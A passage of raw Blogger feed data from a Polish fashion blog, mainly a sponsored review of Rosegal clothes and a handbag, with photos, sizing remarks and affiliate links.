1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"1600\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffTUaj333oTCFPq_oL2NFUNdxFoeN-tb2xdPTxy-gNI8hT0_6O3uCvSM2-F5sSGXlehOVcDkLECtMva7mq229MWQuymUQr5W_vjQQPReie41gbPQKv2uA5Y_Myqa6FDQ06h_aHPgbr0j8\/s640\/BeFunky-collage+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\nMiłego dnia!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/8297479595041467912\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/07\/modna-bizuteria-na-lato-2019.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/8297479595041467912"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/8297479595041467912"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/07\/modna-bizuteria-na-lato-2019.html","title":"Modna biżuteria na lato 2019"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1A1m5kLQ5SbTcgJfTbZY-DE-pBivGr3MHiIus61gEFOZPlTfSgArqOoCHlbFrDZvmkq17rXeSHsOVmH-_hn4lEG_li56_OQs7c8puTmTsk7ZH7OUA9z6YanoXcR2gdCyVqHUwq_JWwf7i\/s72-c\/woman-1149909_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2776471780573703431"},"published":{"$t":"2017-08-31T10:00:00.000+02:00"},"updated":{"$t":"2017-08-31T10:00:33.701+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ubrania"}],"title":{"type":"text","$t":"RECENZJA: Ubrania i dodatki | Rosegal"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nDzisiaj recenzja ubrań i dodatków firmy\u0026nbsp;\u003Ca href=\"http:\/\/www.rosegal.com\/?lkid=174445\" target=\"_blank\"\u003ERosegal\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbY7fDPKFcweuWrii4VC9sWEdwnH8pvdXP08VWnrX_xDIAeUkViJIvd3l4DnBXGghAMaNcpFk42i_t0c_I8m93FlOWbkaNxuN9z0aJw_oa21188rVPlGIOXGpInCrMRu3F9ipFFgv5mb1Z\/s1600\/pobrany+plik+%25285%2529m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"972\" data-original-width=\"1600\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbY7fDPKFcweuWrii4VC9sWEdwnH8pvdXP08VWnrX_xDIAeUkViJIvd3l4DnBXGghAMaNcpFk42i_t0c_I8m93FlOWbkaNxuN9z0aJw_oa21188rVPlGIOXGpInCrMRu3F9ipFFgv5mb1Z\/s640\/pobrany+plik+%25285%2529m.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.rosegal.com\/blouses\/lace-trim-floral-blouse-1069646.html?lkid=174445\" target=\"_blank\"\u003ELace Trim Floral Blouse\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQJYMVJc3e96hknOZ4Pg7yhQJoVMiNVTGayyyZwrAoLXzg533EjqxxRW2nVmE3D4sKi274klIjyQL_q_NJ2RNUoEu23Uhzsbv_Hs0dMxqMZJ3OLtveFs1QNh2byF02MkiRtZAcBuGU_dP\/s1600\/pobrany+plik+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjQJYMVJc3e96hknOZ4Pg7yhQJoVMiNVTGayyyZwrAoLXzg533EjqxxRW2nVmE3D4sKi274klIjyQL_q_NJ2RNUoEu23Uhzsbv_Hs0dMxqMZJ3OLtveFs1QNh2byF02MkiRtZAcBuGU_dP\/s640\/pobrany+plik+%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBardzo spodobała mi się ta bluzka, ponieważ jest ciekawa i niepowtarzalna. Pasuje zarówno do spodni, jak i do spódniczki, czyli na co dzień jak i na eleganckie wyjście.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGo6sRs8IR819oIZoggTDij43164636GIPe20hmW4ZCWLJvXp5ZK6yXXM5Buu8kdLI6ZIIcaLi9baD3Ese_yq39jaJTsWlKxxWzy0EAh2fEqU10WENjgJaSlX2f1_Mi8QMf-_GpKD2dp18\/s1600\/DSC06962.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGo6sRs8IR819oIZoggTDij43164636GIPe20hmW4ZCWLJvXp5ZK6yXXM5Buu8kdLI6ZIIcaLi9baD3Ese_yq39jaJTsWlKxxWzy0EAh2fEqU10WENjgJaSlX2f1_Mi8QMf-_GpKD2dp18\/s640\/DSC06962.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRękawy wykonane z białej, estetycznie wykonanej koronki, z tyłu zapinana na guzik. \"Środek\" zrobiony jest w elastycznej bawełny w kolorze czarnym.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5ppgxf1xjLANh1G1wuwBqeklW6V8tgDQYh2BQwJC_kT8gwM1oSosD0TMbgRv0E7kDCNDsEQ5ENeQUS66sahuXahgCueNlZb45oXIRsltLbL7UWdA7-WTuorxNfic-40yGYBKQ8PJFE8ai\/s1600\/DSC06965.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5ppgxf1xjLANh1G1wuwBqeklW6V8tgDQYh2BQwJC_kT8gwM1oSosD0TMbgRv0E7kDCNDsEQ5ENeQUS66sahuXahgCueNlZb45oXIRsltLbL7UWdA7-WTuorxNfic-40yGYBKQ8PJFE8ai\/s640\/DSC06965.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWedług tabeli, zamówiłam rozmiar L, ale jest na mnie dużo za duża i będę musiała ją zmniejszyć. Czarna część uszyta z \"kwadratu\", więc trochę zniekształca talię i biust. Cenę możecie sprawdzić\u0026nbsp;\u003Ca href=\"http:\/\/www.rosegal.com\/blouses\/lace-trim-floral-blouse-1069646.html?lkid=174445\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg72nLMbvMuyD2G1vYxyiouD5SrZnoZgTPSOwSGCa8T2P3MdVw_Ma-NNZ1oCLgBgcnySt6YodimMfRuilgOntal0A2GzTxCs6Ymm4SoJDSJgKHO4ncCk7OVP4RRiFPDAddA0ha79Ddibzs1\/s1600\/DSC06966.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg72nLMbvMuyD2G1vYxyiouD5SrZnoZgTPSOwSGCa8T2P3MdVw_Ma-NNZ1oCLgBgcnySt6YodimMfRuilgOntal0A2GzTxCs6Ymm4SoJDSJgKHO4ncCk7OVP4RRiFPDAddA0ha79Ddibzs1\/s640\/DSC06966.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.rosegal.com\/black-bomber-jacket\/shop\/?lkid=174445\" target=\"_blank\"\u003EBlack bomber jacket \u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqD3e6mGVrNYv3XogAuION9qeH9mQcMKhQRjpl5v4plkX9SoHkRyicsDEBRXUZhij41LMsVBwu9piXjyg_iBFVjCyPlZvfxn7Uw3XbdZNH9QDvHygN_e2alSZMkSTvauS12X00W-Fl9qW\/s1600\/pobrany+plik.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqD3e6mGVrNYv3XogAuION9qeH9mQcMKhQRjpl5v4plkX9SoHkRyicsDEBRXUZhij41LMsVBwu9piXjyg_iBFVjCyPlZvfxn7Uw3XbdZNH9QDvHygN_e2alSZMkSTvauS12X00W-Fl9qW\/s640\/pobrany+plik.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZapragnęłam mieć w swojej szafie słynną bomberkę, czyli kurkę\/bluzę. Wybrałam wersję czarną z koronkowymi rękawami.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1W39cJ3RabTdYnqxiVQkfU1TcQ8kPT4gkPDmhVGObzOegZTc2xtPObuYR3xYY22r36zm5qKsF6ifXIx1FcZ-UuJXjb7icYeb3XhryeQhI9tNvE2g-C5W8S8359mlmY3ptnxsnNgOn1f1c\/s1600\/DSC06974.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1W39cJ3RabTdYnqxiVQkfU1TcQ8kPT4gkPDmhVGObzOegZTc2xtPObuYR3xYY22r36zm5qKsF6ifXIx1FcZ-UuJXjb7icYeb3XhryeQhI9tNvE2g-C5W8S8359mlmY3ptnxsnNgOn1f1c\/s640\/DSC06974.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZamówiłam rozmiar M - czyli taki, który normalnie noszę, i jest idealny. Wykonana z bardzo przyjemnego w dotyku materiału. Rękawy zrobione z bardzo cienkiej koronki, więc wydaje mi się, że łatwo może się zniszczyć np. w pralce. Na środku złoty zamek.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHOV3M_klhwSoxqdYeFUTxSpEZ9kdPg-Cr3q0Ogp9P9hWknLKlp2VW3LiVtsYaiRbTWsV9faxcTQU0JUsgAsPkW2awjUgHxwF6pbM4VAmsSSgxR4FRePFnZE69Pl7SohZqKVo5hUWjn5jF\/s1600\/DSC06975.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHOV3M_klhwSoxqdYeFUTxSpEZ9kdPg-Cr3q0Ogp9P9hWknLKlp2VW3LiVtsYaiRbTWsV9faxcTQU0JUsgAsPkW2awjUgHxwF6pbM4VAmsSSgxR4FRePFnZE69Pl7SohZqKVo5hUWjn5jF\/s640\/DSC06975.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBardzo estetycznie wykonana. Dostępna także w kolorze białym. Cenę możecie sprawdzić\u0026nbsp;\u003Ca href=\"http:\/\/www.rosegal.com\/black-bomber-jacket\/shop\/?lkid=174445\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CQiAy722Ni70Eay29RwZXiVOTnBztda3ZcSKKYqro_wmUhmQmA44mMQXyj9GAy5NhVH7Ow2ty71tMUvyPn8XJ9jdgdTAZIZS4QGEaQvI-vCfB3slNGse7f-s7Izv2v4-jsOiFMEXff7m\/s1600\/DSC06977.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"756\" data-original-width=\"1600\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CQiAy722Ni70Eay29RwZXiVOTnBztda3ZcSKKYqro_wmUhmQmA44mMQXyj9GAy5NhVH7Ow2ty71tMUvyPn8XJ9jdgdTAZIZS4QGEaQvI-vCfB3slNGse7f-s7Izv2v4-jsOiFMEXff7m\/s640\/DSC06977.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.rosegal.com\/sleeveless-dress\/shop\/?lkid=174445\" target=\"_blank\"\u003ESleeveless dress\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT_PTePiE4E-uEr-BwSa7OkVq67majAWBqjzjsEw4_luKF_AdUUxDfQJFovHgbqwU56RfqK5wapnVexOFN5n6oXa1lqzsOgXwkKNVaifiQcCNJnNLASGxpuDvc8QnZkOE_cYvbZG_23PGr\/s1600\/pobrany+plik+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT_PTePiE4E-uEr-BwSa7OkVq67majAWBqjzjsEw4_luKF_AdUUxDfQJFovHgbqwU56RfqK5wapnVexOFN5n6oXa1lqzsOgXwkKNVaifiQcCNJnNLASGxpuDvc8QnZkOE_cYvbZG_23PGr\/s640\/pobrany+plik+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBardzo lubię ten typ sukienek, ponieważ wykonane są z bardzo ładnego materiału, nie gniecie się, a dodatkowo jest sztywna, lecz bardzo wygodna.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJzqr0kgWGSNvCjYTVpULFumF7AldUMyh4zEjZMBcgSWzVyXMQDNFE6iw4Xas3t6cngMHP58ez7TdQLUx-qbMz2xK3f7_AlOi_JU05fWqU7J3AY6xbM-OhE7wcGQBU10i6tOnc0S1ZiGzo\/s1600\/DSC06981.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJzqr0kgWGSNvCjYTVpULFumF7AldUMyh4zEjZMBcgSWzVyXMQDNFE6iw4Xas3t6cngMHP58ez7TdQLUx-qbMz2xK3f7_AlOi_JU05fWqU7J3AY6xbM-OhE7wcGQBU10i6tOnc0S1ZiGzo\/s640\/DSC06981.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZawsze je jednak przerabiam, ponieważ uszyte są w kształt tzw. \"bombki\", która niestety niekorzystnie wygląda przy mojej figurze, a prosta wygląda o wiele lepiej.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2_7be3aTHejGuJMBT892Ix03ETkQZ6ytgl7uZ6PGh0lNw9kGCEuetdpprwLdnxNuswG8ljvUCpI4E8rZt7OHcXpjGdhnxqHGgCok3oycaNPxG-BVptErXthF53_Kfm8lLGTq30H1NaFE\/s1600\/DSC06984.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2_7be3aTHejGuJMBT892Ix03ETkQZ6ytgl7uZ6PGh0lNw9kGCEuetdpprwLdnxNuswG8ljvUCpI4E8rZt7OHcXpjGdhnxqHGgCok3oycaNPxG-BVptErXthF53_Kfm8lLGTq30H1NaFE\/s640\/DSC06984.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWzór świetnie podkreśla talię i wyszczupla. Kolory są bardzo wyraźne. Jest jedyna w swoim rodzaju. Wykończona estetycznie, jednak marszczy się materiał pod pachami, ponieważ jest krzywo uszyta. Cenę możecie sprawdzić\u0026nbsp;\u003Ca href=\"http:\/\/www.rosegal.com\/sleeveless-dress\/shop\/?lkid=174445\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4UT_AcjtGT81nl3d2b_JUvGpw042zhcICq-b9qw7AqR0Ct_o5XLxUDL1FTSgNRVaOl9_XS6DYUcIryBYOz1UpZX38y4dMVDOv1Ebf7q0O5ovja7OY3yaTXkUsy4obczLFSbHD9gNjbllx\/s1600\/DSC06985.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4UT_AcjtGT81nl3d2b_JUvGpw042zhcICq-b9qw7AqR0Ct_o5XLxUDL1FTSgNRVaOl9_XS6DYUcIryBYOz1UpZX38y4dMVDOv1Ebf7q0O5ovja7OY3yaTXkUsy4obczLFSbHD9gNjbllx\/s640\/DSC06985.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E4.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.rosegal.com\/crossbody-bags\/metal-pompon-pu-leather-crossbody-786144.html?lkid=174445\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFaux Leather Pom Pom Crossbody Bag\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8lTjAHS1ql147UbLPKpzHn8afY65QK0vcttWGz430ysdj-DTrVIzM4mzwlzUW_mODp3_DjCmeO9VKrM66RGiAjxRsWFXJrO05gHi_fvLaFw7IGLPzhUwk8Y4-M3bcORPIJS_AC5JugXrL\/s1600\/pobrany+plik+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8lTjAHS1ql147UbLPKpzHn8afY65QK0vcttWGz430ysdj-DTrVIzM4mzwlzUW_mODp3_DjCmeO9VKrM66RGiAjxRsWFXJrO05gHi_fvLaFw7IGLPzhUwk8Y4-M3bcORPIJS_AC5JugXrL\/s640\/pobrany+plik+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOstatnio zrobiłam przegląd mojej szafy i stwierdziłam, że nie mam żadnej jasnej torebki. Szara pasuje prawie do wszystkiego. Wykonana bardzo dobrze. Dodatkowo zdobi ją uroczy puszek.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Bbau0hf_jBcjjp7mvE92nd6z2MseUyvsxCqemd-wk0SyXZE3JPrTYoRQWFNunjev1dXzw4tTAAKIfSzKR99UCi0vuG9pw54p5gJqPIgDNZ0Q8-f6dtvm-_EADF_CZcVikVVGuhSMABid\/s1600\/DSC06992.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Bbau0hf_jBcjjp7mvE92nd6z2MseUyvsxCqemd-wk0SyXZE3JPrTYoRQWFNunjev1dXzw4tTAAKIfSzKR99UCi0vuG9pw54p5gJqPIgDNZ0Q8-f6dtvm-_EADF_CZcVikVVGuhSMABid\/s640\/DSC06992.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPosiada złote wykończenia. Tak jak to jednak bywa w chińskich torebkach, ma bardzo cienki, słaby pasek. Dostępna także w kolorach: czarnym i różowym. Cenę możecie sprawdzić\u0026nbsp;\u003Ca href=\"http:\/\/www.rosegal.com\/crossbody-bags\/metal-pompon-pu-leather-crossbody-786144.html?lkid=174445\" target=\"_blank\"\u003E\u0026gt;TUTAJ\u0026lt;\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKwAJ3wv3Y91C-bib-Vx5f8yrV8czASS7X7cRf-Bb5z1IfOjf6cFB2tmgdzLwRqznR80JaTIQ0ZwR6hpT39y1N7sDaehskEgrCRt7kT1P_zvivKRQ4kQSBqyJ0SO4IcyxI6GkluwhX7B78\/s1600\/DSC06997.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKwAJ3wv3Y91C-bib-Vx5f8yrV8czASS7X7cRf-Bb5z1IfOjf6cFB2tmgdzLwRqznR80JaTIQ0ZwR6hpT39y1N7sDaehskEgrCRt7kT1P_zvivKRQ4kQSBqyJ0SO4IcyxI6GkluwhX7B78\/s640\/DSC06997.JPG\" width=\"640\" 